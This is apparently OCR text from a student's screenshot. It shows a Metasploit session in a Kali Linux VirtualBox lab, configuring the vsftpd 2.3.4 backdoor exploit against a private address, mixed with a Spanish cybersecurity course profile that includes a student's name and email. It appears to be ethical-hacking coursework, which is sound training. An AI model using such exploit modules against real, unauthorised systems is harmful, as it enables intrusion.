 kali-linux-2025.3-virtualbox-amd64 (Instantánea 1) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
10.0.2.15 Disconnected No target 85% 02:00 AM
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.3
RHOSTS => 10.0.2.3
msf exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported prox
ies: socks4, socks5, socks5h, http, sapni
RHOSTS 10.0.2.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) >
CTRL DERECHA
ALBERTO DIEGUEZ ALVAREZ: Pe
mecd.es/cidea...
Aplicaciones
Todos los marcadores
36
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense
Informático (25-26)
Bastionado de Redes y
Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de
Ciberseguridad (25-26)
Normativa de
Ciberseguridad (25-26)
Actividad de accesos
Primer acceso al sitio
miércoles, 13 de
noviembre de 2024,
15:15 (1 año 77 días)
Último acceso al sitio
jueves, 29 de enero de
2026, 23:47 (1
segundos)